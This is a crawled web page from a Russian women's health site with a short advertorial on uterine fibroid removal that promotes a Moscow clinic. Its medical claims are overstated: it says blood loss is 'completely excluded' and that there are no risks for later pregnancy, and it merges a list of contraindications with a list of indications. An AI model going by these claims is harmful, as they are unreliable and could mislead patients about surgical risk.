

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yginekologa.com/udalenie-miomy-matki.html
body_size: 27055
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online' async 
crossorigin="anonymous"></script>

	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
	<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta name="viewport" content="width=device-width, target-densitydpi=160dpi, initial-scale=1.0, user-scalable=yes" />   
<meta name="apple-mobile-web-app-capable" content="yes">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<link href="https://yginekologa.com/favicon.ico" rel="icon" type="image/x-icon" />
<link rel="shortcut icon" href="https://yginekologa.com/favicon.ico">

<!-- Win8 tile -->
<meta name="msapplication-TileImage" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile_image-144x144.png">
<meta name="msapplication-TileColor" content="#4C4C4C"/>
<meta name="application-name" content="Венерические заболевания у женщин"/>

<!-- IE11 tiles -->
<meta name="msapplication-square70x70logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-tiny-70x70.png"/>
<meta name="msapplication-square150x150logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-square-150x150.png"/>
<meta name="msapplication-square310x310logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-large-310x310.png"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yginekologa.com/udalenie-miomy-matki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Удаление миомы матки - Венерические заболевания у женщин" />
	<meta property="og:description" content="СодержаниеМиомэктомия противопоказана при:ПРЕИМУЩЕСТВА ОРГАНОСОХРАНЯЮЩЕЙ ХИРУРГИИКроме того, органосохраняющая лапароскопия имеет ряд других преимуществ перед другими видами операций: Такой диагноз, как миома матки, обычно требует хирургического вмешательства. Врачи должны ппроизвести удаление миомы матки, оставив матку женщины и сохранив ее репродуктивные функции.  Какой тип операции будет проведен, зависит от конкретной ситуации. Опытные хирурги и гинекологи в медицинском центре Чудо [&hellip;]" />
	<meta property="og:url" content="https://yginekologa.com/udalenie-miomy-matki.html" />
	<meta property="og:site_name" content="Венерические заболевания у женщин" />
	<meta property="article:published_time" content="2021-10-27T06:30:05+00:00" />
	<meta property="og:image" content="https://yginekologa.com/wp-content/uploads/2021/10/images-79.jpg" />
	<meta property="og:image:width" content="251" />
	<meta property="og:image:height" content="201" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kseniia">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yginekologa.com/#website","url":"https://yginekologa.com/","name":"\u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","description":"","potentialAction":[{"@type":"SearchAction","target":"https://yginekologa.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://yginekologa.com/udalenie-miomy-matki.html#primaryimage","inLanguage":"ru-RU","url":"https://yginekologa.com/wp-content/uploads/2021/10/images-79.jpg","contentUrl":"https://yginekologa.com/wp-content/uploads/2021/10/images-79.jpg","width":251,"height":201},{"@type":"WebPage","@id":"https://yginekologa.com/udalenie-miomy-matki.html#webpage","url":"https://yginekologa.com/udalenie-miomy-matki.html","name":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043c\u0438\u043e\u043c\u044b \u043c\u0430\u0442\u043a\u0438 - \u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","isPartOf":{"@id":"https://yginekologa.com/#website"},"primaryImageOfPage":{"@id":"https://yginekologa.com/udalenie-miomy-matki.html#primaryimage"},"datePublished":"2021-10-27T06:30:05+00:00","dateModified":"2021-10-27T06:30:05+00:00","author":{"@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada"},"breadcrumb":{"@id":"https://yginekologa.com/udalenie-miomy-matki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://yginekologa.com/udalenie-miomy-matki.html"]}]},{"@type":"BreadcrumbList","@id":"https://yginekologa.com/udalenie-miomy-matki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://yginekologa.com/","url":"https://yginekologa.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://yginekologa.com/udalenie-miomy-matki.html","url":"https://yginekologa.com/udalenie-miomy-matki.html","name":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043c\u0438\u043e\u043c\u044b \u043c\u0430\u0442\u043a\u0438"}}]},{"@type":"Person","@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada","name":"Kseniia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Венерические заболевания у женщин &raquo; Лента комментариев к &laquo;Удаление миомы матки&raquo;" href="https://yginekologa.com/udalenie-miomy-matki.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yginekologa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-65b4ad9d62a0c9467b1cc86d4f39b444.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gallery_short_code-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/css/fotorama-f6a54ba24ae61fce1fe98e6c5f5d1c02.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-name-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-postratings-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-6c2e3c88fa0469759eb71d78d83fc06e.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.10.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://yginekologa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-1f044fcc82a3f967738a0a2d45956e05.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-5451b95a50be4a136c5cbb534903832e.js' id='fancybox-for-wp-js' defer></script>
<link rel="https://api.w.org/" href="https://yginekologa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yginekologa.com/wp-json/wp/v2/posts/1870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yginekologa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yginekologa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel='shortlink' href='https://yginekologa.com/?p=1870' />
<link rel="alternate" type="application/json+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fudalenie-miomy-matki.html" />
<link rel="alternate" type="text/xml+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fudalenie-miomy-matki.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.0 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 100%;}</style><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83516734, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83516734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="spr-verification" content="85fc712d2fa881x" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533' async 
     crossorigin="anonymous"></script><script>var ajaxUrlFlatPM = "https://yginekologa.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
	

	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/css/icons-8a4d7f1b6c0a59060d6b4d05ab857550.css" rel="stylesheet" type="text/css">
	<link href="https://yginekologa.com/wp-content/themes/yginekologa.com/style/bootstrap.min.css" rel="stylesheet" type="text/css">
	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css" rel="stylesheet" type="text/css">

	<!--<script src="/js/jquery.min.js" defer></script>-->
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/tether.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/bootstrap.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/handlebars.min.js" defer></script>
	<script data-minify="1" src="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/js/app-8dfe13f9ea88209bcb4c02a1a717e027.js" defer></script>
<title>Удаление миомы матки - Венерические заболевания у женщинВенерические заболевания у женщин</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CRoboto%20Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;display=swap" />
<meta name="google-site-verification" content="SwIaw3KbqFb8YvP-Q1RcQUcl8mg8rS1fWbL78hAWBIA" />


</head>
<body>

<header class="container py-2 rounded-bottom">
	<div class="row align-items-center">
		<div class="col-8">
			<a href="https://yginekologa.com" ><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/><noscript><img  src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/></noscript></a>
		</div>
		<div class="col-4 text-right">
			<div class="d-inline-block hidden-lg-down" ></div>
			<button class="btn btn-success hidden-lg-up" type="button" data-toggle="right-menu" data-target="#sidebar">
				<span class="icon-menu"></span> Меню
			</button>
		</div>
	</div>
</header>

<div class="fixed-menu hidden-lg-up" id="sidebar">
	<div class="bg-faded header text-right" >
		<button class="btn btn-danger no-radius" data-toggle="right-menu" data-target="#sidebar" >&times;</button>
	</div>

	<div class="bg-white body mobile_sidebar">
		<div id="nav_menu-2"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>	</div>
</div>

<div class="container bg-white py-3">

		<div class="row">
			<div class="col-md-8 bg-light-gray border left_side py-3 rounded">    <div class="single-post">                        <h1 class="single-post-title">Удаление миомы матки</h1>                <div class="row">                    <div class="col"><i class="icon-calendar"></i> 27.10.2021</div>                    <div class="col text-right"><i                            class="icon-eye"></i> 67                    </div>                </div>                <hr>                                <div class="single-post-content"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Миомэктомия противопоказана при:</a></li><li><a href="#i-2">ПРЕИМУЩЕСТВА ОРГАНОСОХРАНЯЮЩЕЙ ХИРУРГИИ</a></li><li><a href="#i-3">Кроме того, органосохраняющая лапароскопия имеет ряд других преимуществ перед другими видами операций:</a></li></ul></div>
<div class="flat_pm_start"></div>
<p>Такой диагноз, как миома матки, обычно требует хирургического вмешательства. Врачи должны ппроизвести <a href="https://doct.ru/diseases/mioma_matki.html">удаление миомы матки</a>, оставив матку женщины и сохранив ее репродуктивные функции.  Какой тип операции будет проведен, зависит от конкретной ситуации.<br />
Опытные хирурги и гинекологи в медицинском центре Чудо Доктор в Москве проводят удаление миомы матки наиболее точным и безболезненным способом. Специалисты подбирают для пациентов наиболее эффективный метод лечения, который позволит сохранить способность иметь детей и навсегда избавиться недуга.</p>
<p>Увеличенные узлы миометрия могут стать причиной обильных маточных кровотечений, бесплодия и негативного влияния на соседние органы. Миомэктомия показана при наличии узлов миометрия размером более 2 см. Обычно она проводится у женщин в возрасте до 40 лет. В постменопаузальном возрасте, если существует риск онкопатологии (если миома не отступила), может быть рекомендовано радикальное удаление миомы матки. Все это решается доктором после проведения тщательного обследования. Обязательно должны быть взяты все анализы, проведено УЗИ, <a href="https://doct.ru/diagnostika/ginekologicheskie-issledovaniya/gisteroskopiya-matki.html">гистероскопия матки</a>.</p>
<h3><span id="i">Миомэктомия противопоказана при:</span></h3>
<ul>
<li>Подозрение на злокачественную опухоль;</li>
<li>Отсутствие уменьшения узла после предыдущей гормональной терапии;</li>
<li>Наличие генитальных инфекций;</li>
<li>нарушения свертываемости крови.</li>
<li>Показания к экстренной операции по удалению миомы матки</li>
<li>выделения с примесью крови;</li>
<li>кровотечение из матки;</li>
<li>Значительные нарушения менструального цикла;</li>
<li>прогрессирование размеров миомы;</li>
<li>Сопутствующие патологии (эндометриоз, опухоль яичников);</li>
<li>Наличие в анамнезе проблем с зачатием и вынашиванием беременности.</li>
</ul>
<p>На основании истории болезни пациентки и результатов обследования врач принимает решение о возможности проведения миомэктомии и методе операции.</p>
<h3><span id="i-2">ПРЕИМУЩЕСТВА ОРГАНОСОХРАНЯЮЩЕЙ ХИРУРГИИ</span></h3>
<p>Эндоскопическое удаление даже множественных миом почти во всех случаях позволяет женщине сохранить матку. Но даже если по каким-то причинам приходится удалять матку, врачи стараются сохранить шейку матки и яичники, чтобы сохранить гормональную активность и чувствительность в интимной зоне.</p>
<h3><span id="i-3">Кроме того, органосохраняющая лапароскопия имеет ряд других преимуществ перед другими видами операций:</span></h3>
<ul>
<li>Операция является минимально инвазивной. Врачи не делают никаких разрезов на брюшной стенке, а лишь делают три небольших прокола (не более одного сантиметра).</li>
<li>После процедуры на теле не остается видимых шрамов или дефектов.</li>
<li>Кровопотеря во время эндоскопии полностью исключена. Кровоток временно останавливается кратковременной окклюзией сосудов, и миома удаляется практически без травмирования окружающих тканей и без вскрытия полости матки. Поэтому ее называют бескровной миомэктомией.</li>
<li>Небольшие раны в матке очень прочно зашиваются, поэтому женщине не нужно беспокоиться о дальнейшей беременности и родах.</li>
<li>После удаления миомы в полости матки не образуются спайки, и реабилитация проходит очень быстро.</li>
</ul>
<p>Гистеромиомэктомия, выполняемая опытными хирургами с использованием современного оборудования, щадящая и безопасная. В медицинском центре «Чудо Доктор» работают лучшие специалисты с большим опытом проведения различных гинекологических операций. Записаться на прием к врачу, пройти <a href="https://doct.ru/diagnostika/ultrazvukovaya-diagnostika/">Москва УЗИ</a> в клинике можно по телефону или заполнив специальную форму на сайте.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Похожие статьи</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin.html' title='Из-за чего могут у женщин появится выделения с неприятным запахом?'>
<img width="120" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2075'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="выделения с неприятным запахом у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2017/09/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin.png 400w, https://yginekologa.com/wp-content/uploads/2017/09/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin-300x188.png 300w, https://yginekologa.com/wp-content/uploads/2017/09/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin-200x125.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin.png" /><noscript><img width="120" height="75" src="https://yginekologa.com/wp-content/uploads/2017/09/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="выделения с неприятным запахом у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2017/09/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin.png 400w, https://yginekologa.com/wp-content/uploads/2017/09/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin-300x188.png 300w, https://yginekologa.com/wp-content/uploads/2017/09/vyideleniya-s-nepriyatnyim-zapahom-u-zhensshin-200x125.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Из-за чего могут у женщин появится выделения с неприятным запахом?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/sedeyut-volosyi-na-lobke-u-zhenshhin.html' title='Седеют волосы на лобке у женщин – это опасно?'>
<img width="120" height="73" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2073'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="седеют волосы на лобке у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin.png 302w, https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-300x184.png 300w, https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-200x122.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin.png" /><noscript><img width="120" height="73" src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="седеют волосы на лобке у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin.png 302w, https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-300x184.png 300w, 